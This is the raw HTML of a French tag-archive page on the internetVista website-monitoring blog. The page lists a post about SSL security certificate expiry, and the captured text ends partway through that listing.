

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.internetvista.com/fr/tag/certificat-de-securite/
body_size: 12060
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>certificat de sécurité Archives - internetVista Blog</title>
	<link rel="canonical" href="https://blog.internetvista.com/fr/tag/certificat-de-securite/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="certificat de sécurité Archives - internetVista Blog" />
	<meta property="og:url" content="https://blog.internetvista.com/fr/tag/certificat-de-securite/" />
	<meta property="og:site_name" content="internetVista Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@internetVista" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.internetvista.com/fr/tag/certificat-de-securite/","url":"https://blog.internetvista.com/fr/tag/certificat-de-securite/","name":"certificat de sécurité Archives - internetVista Blog","isPartOf":{"@id":"https://blog.internetvista.com/fr/#website"},"primaryImageOfPage":{"@id":"https://blog.internetvista.com/fr/tag/certificat-de-securite/#primaryimage"},"image":{"@id":"https://blog.internetvista.com/fr/tag/certificat-de-securite/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2021/11/Blog-post-2021.png","breadcrumb":{"@id":"https://blog.internetvista.com/fr/tag/certificat-de-securite/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.internetvista.com/fr/tag/certificat-de-securite/#primaryimage","url":"https://blog.internetvista.com/wp-content/uploads/2021/11/Blog-post-2021.png","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2021/11/Blog-post-2021.png","width":1024,"height":529,"caption":"SSL certificate"},{"@type":"BreadcrumbList","@id":"https://blog.internetvista.com/fr/tag/certificat-de-securite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.internetvista.com/fr/"},{"@type":"ListItem","position":2,"name":"certificat de sécurité"}]},{"@type":"WebSite","@id":"https://blog.internetvista.com/fr/#website","url":"https://blog.internetvista.com/fr/","name":"internetVista Blog","description":"Web Performance Blog - internetVista monitoring","publisher":{"@id":"https://blog.internetvista.com/fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.internetvista.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://blog.internetvista.com/fr/#organization","name":"internetVista","url":"https://blog.internetvista.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.internetvista.com/fr/#/schema/logo/image/","url":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","width":500,"height":500,"caption":"internetVista"},"image":{"@id":"https://blog.internetvista.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/internetVista/","https://x.com/internetVista","https://www.linkedin.com/company/internetvista-com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Feed" href="https://blog.internetvista.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Comments Feed" href="https://blog.internetvista.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; certificat de sécurité Tag Feed" href="https://blog.internetvista.com/fr/tag/certificat-de-securite/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.internetvista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='internetvista-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-global-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/internetvista_global.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.internetvista.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.9" id="internetvista-global-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"fr","languageUrls":{"en_us":"https://blog.internetvista.com/en/","en":"https://blog.internetvista.com/en/","us":"https://blog.internetvista.com/en/","fr_fr":"https://blog.internetvista.com/fr/tag/certificat-de-securite/","fr":"https://blog.internetvista.com/fr/tag/certificat-de-securite/","es_es":"https://blog.internetvista.com/es/","es":"https://blog.internetvista.com/es/","nl_nl":"https://blog.internetvista.com/nl/","nl":"https://blog.internetvista.com/nl/","de_de":"https://blog.internetvista.com/de/","de":"https://blog.internetvista.com/de/","ar":"https://blog.internetvista.com/ar/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"blog.internetvista.com","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=486900" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://blog.internetvista.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.internetvista.com/fr/wp-json/wp/v2/tags/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.internetvista.com/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,38,1,4,3,2;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PMGC4N6TQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7PMGC4N6TQ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBL5K7VP');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.iv-bullet {
	list-style-image:url('https://blog.internetvista.com/wp-content/uploads/2019/06/puce.jpg');
}
img.aligncenter {
	display: block;
  margin-left: auto;
  margin-right: auto;
}
.custom-logo {
    content: url('https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_pr-3-2.png');
width:80%;
	margin-top:3%
}

html[lang="ar"] .site-header__nav__list {
    justify-content: initial;
    font-size: 2 rem; 
}

html[lang="ar"] .site-header__nav__list > * {
    padding-left: 3%;
}

html[lang="ar"] .site-header__nav__list a {  
         border-bottom: 0;
	color:black;
	font-weight:bolder;
}
html[lang="ar"] .menu-item-5095 a {
    border: 1px solid green;
	  color:green;
    border-radius: 4px;     
    padding: 4px 8px;       
    display: inline-block;  
	  transition: all 0.3s ease-in-out; 
}
html[lang="ar"] .menu-item-5095.current-menu-item a,
html[lang="ar"] .menu-item-5095 a:active,
html[lang="ar"] .menu-item-5095 a:hover {
    background-color: green;
    color: white;
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(2) a {
    border-right: 1px solid green;
    padding-right: 8px; 
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(3) a {
    color:green;
	font-weight:bolder;
	text-decoration:underline;
}

html[lang="ar"] .sidebar_footer_bottom__widget{
	display:none;
}


html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}
html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}

html[lang="ar"] #menu-services-en li:nth-child(1) a::before {
  content: "كيف يعمل؟";
	 width: max-content;
}

html[lang="ar"] #menu-services-en li:nth-child(2) a::before {
  content: "الميزات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(3) a::before {
  content: "التعليمات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(4) a::before {
  content: "المساعدة";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li a::before {
  color: #6A841B;
  position: absolute;
  left: 0;
  top: 0;
  padding-bottom: 2px;
	text-decoration:none;
	top: -4px;
}
html[lang="ar"] #nav_menu-1,
html[lang="ar"] #nav_menu-2,
html[lang="ar"] #nav_menu-3,
html[lang="ar"] #nav_menu-4,
html[lang="ar"] #nav_menu-5,
html[lang="ar"] #nav_menu-6  {
  display: flex;
  flex-direction: column;
  align-content: stretch;
  justify-content: flex-start;
  align-items: center;
}
html[lang="ar"] .mailchimp_form__intro {
  color: transparent;
  position: relative;
}

html[lang="ar"] .mailchimp_form__intro::before {
  content: "اشترك في النشرة الإخبارية لدينا لتلقي نصائح المراقبة الخاصة بنا:";
  color: black;
  position: absolute;
  left: 0;
}
html[lang="ar"] .post:not(#post-5041) {
  display: none;
}



		</style>
		</head>

<body class="archive tag tag-certificat-de-securite tag-83 wp-custom-logo wp-theme-internetvista hfeed">
<div id="page" class="site">
	<header id="top" class="site-header">
		<div class="site-header__container site-header__container--fixed">
			<div class="container">
				<div class="row row-site-header">
					<div class="col-xs-6 col-sm-6 col-md-3">
						<div href="#top" class="site-header__logo">
																<p class="site-header__logo__title">internetVista Blog - Web Performance Blog - internetVista monitoring</p>
														<a href="https://www.internetvista.com/" class="custom-logo-link" rel="home" itemprop="url">
								<img class="custom-logo" itemprop="logo" src="https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg" alt="internetVista Blog - Web Performance Blog - internetVista monitoring" width="181" height="48" />
							</a>
							
						</div><!-- .site-header__logo -->
					</div>

					<nav class="col-md-8 hidden-sm hidden-xs"><ul id="primary-menu" class="site-header__nav__list"><li id="menu-item-1041" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1041"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#solutions">Solution</a></li>
<li id="menu-item-1042" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1042"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#features">Caractéristiques</a></li>
<li id="menu-item-1043" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1043"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#references">Références</a></li>
<li id="menu-item-1044" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1044"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#prices">Prix</a></li>
<li id="menu-item-1045" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1045"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#footer">Contact</a></li>
<li id="menu-item-1046" class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="https://blog.internetvista.com/fr">Blog</a></li>
<li id="menu-item-1047" class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-1047"><a href="https://www.internetvista.com/fr/login-service-monitoring-site-web.htm">Login</a></li>
<li id="menu-item-1048" class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://www.internetvista.com/fr/register.htm">Essai Gratuit</a></li>
</ul></nav>
					<div class="hidden-sm hidden-xs col-md-1">
						<div class="dropdown"><span data-toggle="dropdown" class="site-header__nav__list__item--lang--current">fr<i class="icon icon-arrow-bottom"></i></span><ul class="dropdown-menu"><li><a href="https://blog.internetvista.com/nl/" title="Nederlands">nl</a></li><li class="disabled"><a class="selected" href="https://blog.internetvista.com/fr/tag/certificat-de-securite/" title="Français">fr</a></li><li><a href="https://blog.internetvista.com/es/" title="Español">es</a></li><li><a href="https://blog.internetvista.com/en/" title="English">en</a></li><li><a href="https://blog.internetvista.com/de/" title="Deutsch">de</a></li><li><a href="https://blog.internetvista.com/ar/" title="العربية">ar</a></li></ul></div>					</div>

					<div class="col-xs-6 visible-xs-block col-sm-6 visible-sm-block text-right">
						<a href="#nav-mobile" class="site-header__mobile"><i class="icon icon-burger"></i></a>
					</div>
				</div><!-- .row-site-header -->
			</div><!-- .container -->
		</div><!-- .site-header__container -->
	</header><!-- #top -->

	<nav id="nav-mobile" class="mm-menu mm-offcanvas mm-right mm-front mm-fx-listitems-drop mm-pagedim-white mm-border-none mm-listview-justify mm-multiline" aria-hidden="true">
		<div class="mm-panels">
			<div class="mm-panel mm-opened" id="mm-1">
				<div class="mm-navbar" aria-hidden="true">
					<a class="mm-title">Menu</a>
				</div>
				<a href="#" class="site-header__nav__list__item__link close-menu mm-selected"><i class="icon icon-arrow-long-right"></i></a>
				<nav class="menu-menu-fr-container"><ul id="primary-menu" class="site-header__nav__list mm-listview"><li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1041"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#solutions">Solution</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1042"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#features">Caractéristiques</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1043"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#references">Références</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1044"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#prices">Prix</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1045"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#footer">Contact</a></li>
<li class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="https://blog.internetvista.com/fr">Blog</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-1047"><a href="https://www.internetvista.com/fr/login-service-monitoring-site-web.htm">Login</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://www.internetvista.com/fr/register.htm">Essai Gratuit</a></li>
</ul></nav><span class="international"><select id="dropdown" onchange="location = this.options[this.selectedIndex].value;"><option value="https://blog.internetvista.com/nl/">Nederlands</option><option value="https://blog.internetvista.com/fr/tag/certificat-de-securite/" selected="selected">Français</option><option value="https://blog.internetvista.com/es/">Español</option><option value="https://blog.internetvista.com/en/">English</option><option value="https://blog.internetvista.com/de/">Deutsch</option><option value="https://blog.internetvista.com/ar/">العربية</option></select><i class="icon icon-arrow-right"></i></span>			</div>
		</div>
	</nav>
	<div id="mm-blocker" class="mm-slideout"></div>

	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-xs-12 col-sm-8">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>certificat de sécurité</span></h1>			</header><!-- .page-header -->
			<div class="posts_list row">
			
<article id="post-4365" class="posts_list__item post__item col-xs-12 col-sm-6 post-4365 post type-post status-publish format-standard has-post-thumbnail hentry category-astuces-monitoring category-e-commerce category-internet-fr tag-certificat-de-securite">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/fr/expiration-des-certificats-ssl/" rel="bookmark">Expiration des certificats de sécurité </a></h2>			<div class="post__header__thumb">
